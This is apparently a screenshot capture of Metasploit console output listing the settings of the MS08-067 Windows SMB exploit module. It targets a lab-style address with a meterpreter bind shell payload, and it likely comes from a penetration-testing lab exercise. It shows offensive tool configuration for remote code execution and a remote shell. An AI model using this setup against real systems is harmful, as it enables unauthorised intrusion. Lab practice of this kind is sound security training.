 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.11.1.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE SRVSVC yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 10.11.1.5 no The target address
Exploit target:
Id Name
-- ----
0 Automatic Targeting